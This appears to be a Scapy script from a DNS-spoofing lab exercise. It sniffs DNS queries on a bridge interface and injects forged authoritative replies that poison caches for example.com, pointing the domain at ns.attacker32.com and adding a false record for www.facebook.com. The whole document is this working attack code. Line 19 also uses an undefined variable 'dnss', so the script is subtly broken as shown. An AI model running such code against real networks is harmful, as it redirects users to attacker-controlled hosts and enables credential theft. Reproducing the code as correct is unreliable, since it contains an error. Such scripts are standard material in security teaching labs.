 1 #!/usr/bin/env python3
2 from scapy.all import*
3 import sys
4
5 NS_NAME = "example.com"
6 def spoof_dns(pkt):
7         if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
8                 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
9
10                 ip= IP(src=pkt[IP].dst,dst=pkt[IP].src)
11                 udp = UDP(dport=pkt[UDP].sport,sport=53)
12                 Anssec=DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=259200,rdata='6.6.6.6')
13                 NSsec1=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
14                 NSsec2=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
15                 Addsec1=DNSRR(rrname='ns.attacker32.com',type='A',ttl=259200,rdata='1.2.3.4')
16                 Addsec2=DNSRR(rrname='ns.example.com',type='A',ttl=259200,rdata='5.6.7.8')
17                 Addsec3=DNSRR(rrname='www.facebook.com',type='A',ttl=259200,rdata='3.4.5.6')
18                 dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=1,nscount=2,arcount=3,an=Anssec,ns=NSsec1/NSsec2,ar=Addsec1/Addsec2/Addsec3)
19                 spoofpkt = ip/udp/dnss
20                 send(spoofpkt)
21 myFilter = "udp and dst port 53"
22 pkt=sniff(iface='br-31294f194e9e', filter=myFilter, prn=spoof_dns)